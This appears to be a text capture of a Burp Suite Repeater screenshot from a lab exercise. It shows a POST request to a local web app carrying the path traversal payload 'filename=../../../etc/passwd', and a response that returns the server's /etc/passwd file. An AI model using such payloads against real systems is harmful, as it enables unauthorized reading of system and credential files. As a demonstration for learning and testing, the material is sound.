 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://127.0.0.1:5000 HTTP/1
Request
Pretty Raw Hex \n
1 POST /home HTTP/1.1
2 Host: 127.0.0.1:5000
3 Content-Length: 28
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="133", "Not(A:Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Origin: http://127.0.0.1:5000
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1:5000/
19 Accept-Encoding: gzip, deflate, br
20 Connection: keep-alive
21
22 filename=../../../etc/passwd
Search 0 highlights
Response
Pretty Raw Hex Render \n
102 </div>
<!-- /.col-->
103 </div>
<!-- /.row -->
104
105
106 <center>
107 <p style="font-size:2em;">
root:x:0:0:root:/root:/bin/ash
108 bin:x:1:1:bin:/bin:/sbin/nologin
109 daemon:x:2:2:daemon:/sbin:/sbin/nologin
110 adm:x:3:4:adm:/var/adm:/sbin/nologin
111 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
112 sync:x:5:0:sync:/sbin:/bin/sync
113 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
114 halt:x:7:0:halt:/sbin:/sbin/halt
115 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
116 news:x:9:13:news:/usr/lib/news:/sbin/nologin
117 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
118 operator:x:11:0:operator:/root:/bin/sh
119 man:x:13:15:man:/usr/man:/sbin/nologin
120 postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
121 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
122 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
123 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
124 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
125 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
126 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
127 games:x:35:35:games:/usr/games:/sbin/nologin
128 postgres:x:70:70::/var/lib/postgresql:/bin/sh
129 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
130 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
131 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
132 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
133 guest:x:405:100:guest:/dev/null:/sbin/nologin
134 nobody:x:65534:65534:nobody:/:/sbin/nologin
135 app:x:1000:1000:Linux User,,,:/home/app:/sbin/halt
136 </p>
137 </center>
138
139 </div>
140 <!--/.main-->
141
Search 0 highlights
Inspector
Notes